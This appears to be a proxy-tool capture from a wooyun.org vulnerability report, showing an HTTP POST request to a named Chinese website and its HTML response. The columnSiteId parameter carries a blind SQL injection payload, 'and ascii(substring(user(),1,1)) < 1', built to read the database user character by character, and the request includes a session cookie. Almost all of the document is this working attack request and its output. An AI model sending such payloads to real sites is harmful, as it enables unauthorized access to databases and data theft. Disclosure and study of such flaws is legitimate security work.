 Go Cancel < >
Request
Raw Params Headers Hex
POST /NewsCategory.do?method=getNewsCategoryTree HTTP/1.1
Host: m.sdyipai.cn
Proxy-Connection: keep-alive
Content-Length: 122
Accept: text/html
Origin: http://m.sdyipai.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.sdyipai.cn/news_list/&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449726089754; JSESSIONID=9D3091A5A66BFF7B27B04AB7393AF342.DLOG4J
newsCategoryId=&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1)) < 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<table cellspacing="0" cellpadding="0">
<tr>
<td class="barWrap active js_hideNewsCategory" valign="top">
<span class="closeBar active"><em></em></span>
</td>
<td class="contWrap">
<!-- □□□□ -->
<div id = "newsCategoryID">
<ul id="thelist">
</ul>
</div>
</td>
? < + > Type a search term
www.wooyun.org